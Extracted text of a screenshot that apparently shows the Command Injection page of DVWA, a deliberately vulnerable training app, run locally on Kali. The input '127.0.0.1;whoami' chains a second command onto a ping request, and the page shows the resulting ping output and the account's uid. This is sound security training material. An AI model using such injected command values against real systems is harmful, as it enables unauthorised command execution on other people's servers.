 1 2 3 4 16:31
bWAPP, a buggy web app Vulnerability: Command I
127.0.0.1:42001/vulnerabilities/exec/#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;whoami Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.071 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.076 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.067 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3052ms
rtt min/avg/max/mdev = 0.049/0.065/0.076/0.010 ms
uid=132(_dvwa) gid=138(_dvwa) groups=138(_dvwa)
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection